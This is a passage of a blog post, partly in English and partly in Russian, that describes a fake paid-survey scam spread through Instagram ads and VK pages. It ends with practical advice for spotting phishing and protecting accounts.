What else happens?
Phishing is, of course, not just about letters.
One example of something besides us was sent by a blog reader. Imagine - this is fraudulent advertising on Instagram, which leads to a fraudulent public in VK, which leads to a fraudulent landing page with fraudulent polls, for which fraudulent money is allegedly paid.
Of course, in fact, do not pay.

This is not a real advertisement.
There is even a condition in this thread “send a link to 20 friends in WhatsApp to continue.” But when big money looms, it is very difficult to hold back.
В какой-то момент, после множества вопросов в духе «Какая марка авто вам больше нравится?» и фальшивых отзывов якобы настоящих людей (ну вот те, с фотостоковыми аватарками) незадачливого пользователя порадуют новостью:
«Вы заработали 80000 рублей, но мы не можем перевести их одним платежом — только двумя. Поэтому вам нужно заплатить 150 рублей за пересылку денег».
Конечно, никто ничего не переведёт, поэтому и вы ничего не переводите.
А как защищаться?
Вот несколько простых советов:
- Не скачивайте и не запускайте вложенные файлы из писем, в достоверности которых вы не уверены.
- Проверяйте адрес отправителя и ссылки в письме, прежде чем по ним кликать — в браузере для этого есть строка состояния, где можно посмотреть, куда ведёт ссылка.
- Не вводите свои личные данные — логины, пароли, номера карт и любую другую информацию — на посторонних сайтах. Если у вас есть малейшее подозрение, закройте страницу.
- Никто из сотрудников поддержки никогда не попросит у вас пароль, пин-код или код из смс, которое вам совершенно случайно недавно пришло.
- Не загружайте в интернет сканы документов без явной необходимости.
- Подключите двухфакторную аутентификацию для своих аккаунтов. Это может быть смс, биометрическая аутентификация или подтверждение на мобильном устройстве.
- Если сомнительное письмо пришло на корпоративную почту, расскажите об этом админу или службе безопасности. Есть вероятность, что кто-то проводит целенаправленную атаку на компанию.
- Будьте бдительны. Никто случайно не пришлет вам письмо с годовым финансовым отчетом или зарплатами сотрудников компании.
Покажите эти правила друзьям, знакомым и, особенно, старшим родственникам. И спасибо, что дочитали до конца. Не дайте себя обмануть.
Source: https://habr.com/ru/post/437872/